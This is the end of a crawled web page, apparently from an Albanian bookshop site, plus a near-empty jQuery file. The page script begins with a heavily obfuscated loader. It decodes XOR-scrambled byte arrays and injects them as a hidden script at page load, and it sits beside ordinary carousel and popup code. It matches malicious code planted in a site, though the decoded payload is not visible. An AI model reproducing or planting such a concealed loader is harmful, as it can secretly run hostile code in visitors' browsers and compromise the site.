l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/themeszonecarousel/js/script.js
body_size: 67
content:
$(document).ready(function() {
    // put your jQuery code here
});